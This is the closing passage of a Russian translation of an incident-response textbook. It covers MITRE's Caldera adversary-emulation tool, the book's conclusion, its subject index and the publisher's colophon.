

Рис. 14.10 ❖ Документ в формате Markdown с описанием техники Т1191

## Caldera

Проект Caldera с открытым исходным кодом был запущен и поддерживается MITRE и поэтому тесно связан с платформой MITRE ATT&CK. Его можно найти на сайте GitHub по адресу https://github.com/mitre/caldera. Caldera - это амбициозный проект, предназначенный для автоматической эмуляции действий злоумышленника. Он использует машинное обучение для настройки этих полуавтономных действий, ориентированных на использование определенных техник (так называемых способностей) для эмуляции конкретной киберугрозы в период постэксплуатации. На высоком уровне Caldera работает путем настройки и установки агента в исходной системе вашего окружения. Агент наделен возможностью выполнять определенные техники. Набор способностей, используемых для эмуляции действий конкретного злоумышленника, называется противником. Настройка Caldera требует создания нового противника и назначения ему различных способностей или действий, которые тот может выполнять. Фреймворк содержит множество различных способностей, каждая из которых основана на определенных техниках

MITRE ATT&CK, во многом так же, как и Atomic Red Team. Тем не менее Caldera можно настроить так, чтобы многие из этих способностей использовались одновременно, и агент будет самостоятельно определять, какая способность применяется к каждой ситуации, а также порядок, в котором эти способности должны использоваться. Поэтому Caldera создает гораздо более продвинутую эмуляцию действий противника по сравнению с отдельными тестами от Atomic Red Team. Также Caldera может применять методы утечки данных для проверки ваших средств превентивного контроля и механизмов обнаружения, отправляя данные на выбранные вами IP-адрес и порт.

После настройки противника можно выпустить его в окружение, создав операцию. Операция начинается со стартового хоста, на котором намеренно установлен сконфигурированный агент. Так мы имитируем точку исходного закрепления в системе, откуда начнется активность после эксплуатации. Когда вы запустите операцию, стартовый хост начнет распространяться по всей сети, используя способности, настроенные для противника. В большинстве случаев Caldera может убрать все остатки техник, которые он использует, но некоторые из них могут оставить после себя полезные артефакты.

Caldera распространяется по вашему окружению, имитируя дальнейшее распространение по сети, и выполняет контролируемую утечку данных для проверки средств защиты сети и работы специалистов. Настройка правильной работы Caldera не так проста и может занимать много времени. Хотя Caldera налагает много ограничений, чтобы ограничить распространение своего агента в соответствии с конкретными правилами, выпускать его в производственном окружении может быть нежелательно. Однако при настройке в тестовом окружении он предоставляет отличную учебную площадку для лиц, реагирующих на инциденты ИБ, и специалистов по защите сетей для наблюдения за злонамеренной активностью, настройки средств превентивного контроля и механизмов обнаружения и понимания поведения противника. В большинстве случаев это самый подходящий способ использования Caldera.

Независимо от того, используете ли вы красную команду, базовые тесты эмуляции действий злоумышленника, такие как тесты от Atomic Red Team, или надежный инструмент эмуляции наподобие Caldera, команда реагирования на инциденты ИБ должна активно тестировать свои возможности и инструменты, чтобы гарантировать, что они находятся в полной готовности дать отпор будущим атакам.

## **Заключение**

Реагирование на инциденты является критически важным компонентом цикла активной защиты «предотвращение–обнаружение–реагирование». Специалисты по защите сетей не должны рассматривать реагирование на инцидент как процесс, который придерживают в резерве до наступления худших времен, пока не возникнет катастрофа. Это интегрированный и критически важный компонент ежедневных сетевых операций. В периоды, когда ни один инцидент активно не расследуется, специалисты должны предпринимать упреждающие шаги для улучшения не только самого процесса реагирования, но и всех средств обеспечения защиты сети. При поиске киберугроз в соответствии с хорошо обоснованной гипотезой в сети могут быть обнаружены неизвестные злоумышленники. Таким образом можно запустить процесс реагирования на инциденты ИБ, чтобы устранить угрозу. Когда неизвестно, что в сети находится злоумышленник, эмуляция его активности с целью проверки средств превентивного контроля и механизмов обнаружения является эффективным способом улучшения защиты сети. Хотя лучший способ эмулировать действия злоумышленника – это работа с красной командой, такие средства, как Atomic Red Team, предоставляют недорогое решение для периодического тестирования на постоянной основе. Даже в небольшой организации регулярная оценка возможностей реагирования на инциденты послужит важной мерой по выявлению и устранению пробелов в обеспечении безопасности.

В этой книге было рассмотрено множество навыков, необходимых для эффективного реагирования на инциденты ИБ. Но учтите, что ни одна книга не может охватить все инструменты, методы и навыки, которые могут понадобиться вам в столь динамично развивающейся области. Вот почему мы приводили большое количество внешних ресурсов, чтобы вы могли без труда продолжить свое обучение. Кроме того, на сайте [www.AppliedIncidentResponse.](http://www.AppliedIncidentResponse.com/) [com](http://www.AppliedIncidentResponse.com/) предлагается множество бесплатных ресурсов для дополнительного обучения. Мы рекомендуем вам продолжить изучение тем, обсуждаемых в этой книге, и сосредоточиться на тех из них, что представляют для вас наибольший интерес или ценность. Сообщество реагирования на инциденты ИБ опирается на квалифицированных специалистов, чтобы постоянно решать сложные проблемы и делиться найденными решениями с другими. Выступления на конференциях по информационной безопасности или их посещение, публикация интересных выводов в блогах или иных онлайн-источниках, изложение своих мыслей в социальных сетях или обучение других членов вашей команды – все это ценный вклад, который каждый специалист может внести в постоянное развитие и совершенствование этого сообщества.
# **Предметный указатель**

#### **Символы**

&, разделитель, [104](#page-103-0)

# **A**

Arsenal Image Mounter, [173](#page-172-0)

## **B**

BCDR, [59](#page-58-0) BloodHound, [88](#page-87-0), [238](#page-237-0) Burp Suite, [71](#page-70-0)

# **C**

Caldera, [430](#page-429-0) CSExec, [384](#page-383-0) Cuckoo, [135,](#page-134-0) [315](#page-314-0)

## **D**

DeathStar, [88](#page-87-0) DumpIt, [128](#page-127-0)

#### **E**

Elasticsearch, [120,](#page-119-0) [183](#page-182-0) Elastic Stack, [202](#page-201-0) EnCase Forensic, [158](#page-157-0)

#### **F**

FAME (FAME Automates Malware Evaluation), [320](#page-319-0) Fenrir, [121](#page-120-0) FLOSS (FireEye Labs Obfuscated String Solver), [294](#page-293-0) FTK Imager, [158](#page-157-0), [168](#page-167-0), [352](#page-351-0) FTK Imager Lite, [128](#page-127-0)

#### **G**

Golden Ticket, [198](#page-197-0) GRR Rapid Response, [120](#page-119-0)

#### **H**

Hyper-V, [137,](#page-136-0) [176](#page-175-0)

# **J**

JA3, [214](#page-213-0)

#### **K**

Kansa, [80](#page-79-0), [119](#page-118-0) KAPE, [173](#page-172-0), [356](#page-355-0) Kerberoasting, [198,](#page-197-0) [380](#page-379-0) Kerberos, [82,](#page-81-0) [228,](#page-227-0) [379](#page-378-0) Kibana, [207](#page-206-0)

# **L**

Live RAM Capturer, [128](#page-127-0) LogonTracer, [77](#page-76-0), [237](#page-236-0) Logstash, [203](#page-202-0) LSASS, [82,](#page-81-0) [286](#page-285-0)

#### **M**

Magnet Acquire, [158](#page-157-0) Magnet RAM Capture, [128](#page-127-0) MD4, [82](#page-81-0) MD5, [38](#page-37-0) Metasploit, [289](#page-288-0) Mimikatz, [371](#page-370-0) MITRE ATT&CK, [402](#page-401-0)

## **N**

NT-хеш, [82](#page-81-0)

## **O**

OSSEC, [214](#page-213-0) Overpass-the-hash, [372](#page-371-0)

#### **P**

PAExec, [384](#page-383-0) Paladin, [167](#page-166-0) Pass-the-hash, [85](#page-84-0) PowerShell, [105](#page-104-0) PowerShell Remoting, [71,](#page-70-0) [89,](#page-88-0) [112](#page-111-0) Process Explorer, 306 Process Hacker, 260 PsExec, 382 PSHunt, 423 Python, 120

#### R

RegShot, 304 Rekall, 129 RemCom, 384 RPC/DCOM, 71, 89, 116, 252 Rubeus, 371 Rvuk, 27

#### $\mathsf{S}$

SamSam, 27 Security Onion, 181, 187 ServifyThis, 386 Sguil, 187 SharpHound, 238 **SIFT (SANS Investigative Forensics)** Toolkit), 328 SMB (Server Message Block), 198 Snort, 186 SOAP, 89 Sodinokibi, 27 SOL, 95 Squert, 191 SuperFetch, 337 Suricata, 186 svchost, файл, 73

#### T

TGT, мандат на получение мандатов, 377 TheHive, 50, 120 ThreatCrowd, 53 Timeline Explorer, 334 TLS, 71, 113 TLS/SSL (Transport Layer Security / Secure Sockets Layer), 184

#### U

**UEFI, 164** 

#### $\mathbf v$

Velociraptor, 120 VMWare, 15, 176 Volatility, 256 VSAgent, 70

#### W

WannaCry, 26 Wazuh, 121, 214 **WDAC** (Windows Defender Application Control), 408 WinRM, 221 **WMI, 88** WMIC, 75, 88 WMI (Windows Management Instrumentation), 389 WPA3, 30 WOL, 90, 95 WxTCmd, 334

#### Υ

**YAML, 427** YARA, 120, 296

#### Z

ZAP. 71 Zeek, 58, 70, 183, 193

#### A

Агент, 145 Анализ динамический, 301 ручной, 301 памяти, 129, 256 статический, 294 Атака с предварительным вычислением хеша, 37 с усилением, 25

#### Б

Бесфайловые вредоносные программы, 123 Блокиратор записи, 152 Блокираторы Tableau, 158

#### B

Ван Буггенхут, Эрик, 401 Веб-атаки, 29 Время задержки, 35 Вывод, 105 Выравнивание износа, 157

#### Д

Датчик, 62 Декомпилятор, 324 Дерево, [198](#page-197-0) Дизассемблирование, [323](#page-322-0) Диспетчер подключений, [429](#page-428-0) Долгосрочный ключ, [370](#page-369-0)

#### **Ж**

Журналы событий, [220](#page-219-0) Журнал USN, [351](#page-350-0)

#### **З**

Защита от эксплойтов, [249](#page-248-0)

#### **И**

Именованный канал, [199](#page-198-0) Имя подраздела, [277](#page-276-0)

#### **К**

Кеш, [350](#page-349-0) оболочки, [345](#page-344-0) Киберразведка, [21](#page-20-0), [401](#page-400-0) Киберустойчивость, [41](#page-40-0), [53](#page-52-0) Кластер, [275](#page-274-0) Командлеты, [106](#page-105-0) Контекстно-побуждаемое кусочное хеширование, [293](#page-292-0) Красная команда, [424](#page-423-0) Кусты, [339](#page-338-0)

## **М**

Маячок, [70](#page-69-0) Медин, Тим, [377](#page-376-0) Место назначения, [161](#page-160-0) Метод объекта, [105](#page-104-0) Мониторинг сетевой безопасности, [58](#page-57-0) Мурр, Майкл, [47](#page-46-0)

# **О**

Образ, [153](#page-152-0), [154](#page-153-0) «живой», [168](#page-167-0) логический, [155](#page-154-0) физический, [155](#page-154-0) Объекты, [80](#page-79-0), [106](#page-105-0), [222](#page-221-0) Односторонний алгоритм хеширования, [153](#page-152-0)

#### **П**

Пакет, [318](#page-317-0) Песочницы (sandbox), [301](#page-300-0) Поиск киберугроз, [414](#page-413-0)

Привилегированные учетные записи, [77,](#page-76-0) [406](#page-405-0) Приманка горшочки с медом (ханипоты), [61](#page-60-0) канарейка, [61](#page-60-0) Принцип обмена Локара, [124](#page-123-0) Проблема второго перехода, [138](#page-137-0) Противник, [430](#page-429-0) Процесс создания образов, [152](#page-151-0)

#### **Р**

Реверс-инжиниринг, [264,](#page-263-0) [322](#page-321-0) Реестр, [339](#page-338-0)

#### **С**

Свойство объекта, [105](#page-104-0) Служба, [102](#page-101-0), [243](#page-242-0), [386](#page-385-0) Сновер, Джеффри, [105](#page-104-0) Событие, [220](#page-219-0) описание, [223](#page-222-0) перенаправленное, [221](#page-220-0) потребитель, [390](#page-389-0) фильтр, [390](#page-389-0) Способности, [430](#page-429-0) Страница, [275](#page-274-0)

# **Т**

Теневые копии томов, [353](#page-352-0) Трафик зашифрованный, [184](#page-183-0)

#### **У**

Узел проброса, [393](#page-392-0)

#### **Ф**

Файлы кустов реестра, [339](#page-338-0) Фильтр для привязки потребителя, [390](#page-389-0) Фиолетовые команды, [424](#page-423-0) Фишинг, [23](#page-22-0) целевой, [28](#page-27-0)

#### **Х**

Хаббард, Джон, [203](#page-202-0) Хеш-значение, [153](#page-152-0) Хеш-ловушка, [63](#page-62-0)

#### **Ц**

Циммерман, Эрик, [326](#page-325-0) Цифровая криминалистика, [326](#page-325-0)

Книги издательства «ДМК ПРЕСС» можно купить оптом и в розницу в книготорговой компании «Галактика» (представляет интересы издательств «ДМК ПРЕСС», «СОЛОН ПРЕСС», «КТК Галактика»). Адрес: г. Москва, пр. Андропова, 38; тел.: **(499) 782-38-89**, электронная почта: **[books@alians-kniga.ru](mailto:books%40alians-kniga.ru?subject=)**. При оформлении заказа следует указать адрес (полностью), по которому должны быть высланы книги; фамилию, имя и отчество получателя. Желательно также указать свой телефон и электронный адрес. Эти книги вы можете заказать и в интернет-магазине: **[www.a-planeta.ru](http://www.a-planeta.ru)**.

Стив Энсон

#### **Реагирование на компьютерные инциденты. Прикладной курс**

Главный редактор *Мовчан Д. А.*  Заместитель главного редактора *Сенченкова Е. А.* [dmkpress@gmail.com](mailto:dmkpress%40gmail.com?subject=) Редактор *Белявский Д. М.* Перевод *Беликов Д. А.* Корректор *Синяева Г. И.* Верстка *Чаннова А. А.* Дизайн обложки *Мовчан А. Г.*

> Гарнитура PT Serif. Печать цифровая. Усл. печ. л. 35,43. Тираж 200 экз.

Веб-сайт издательства: **[www.d](http://www.dmkpress.com)mkpress.com**